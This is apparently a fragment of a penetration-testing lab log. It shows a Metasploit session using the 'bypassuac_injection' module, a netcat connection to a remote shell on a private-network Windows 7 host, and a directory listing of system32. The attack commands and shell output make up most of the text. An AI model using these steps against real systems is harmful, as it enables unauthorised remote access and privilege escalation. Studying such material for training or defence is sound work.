 msf exploit(bypassuac_injection) > nc -nv 192.168.1.93 5555
[*] exec: nc -nv 192.168.1.93 5555
(UNKNOWN) [192.168.1.93] 5555 (?) open
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
dir
C:\Windows\system32>dir
Volume in drive C has no label.
Volume Serial Number is CC53-BFFC
Directory of C:\Windows\system32
08/18/2015  10:02 AM    <DIR>          .
08/18/2015  10:02 AM    <DIR>          ..
07/14/2009  12:56 AM    <DIR>          0409
06/10/2009  05:16 PM             2,151 12520437.cpx
06/10/2009  05:16 PM             2,233 12520850.cpx
07/13/2009  09:14 PM           130,560 aaclient.dll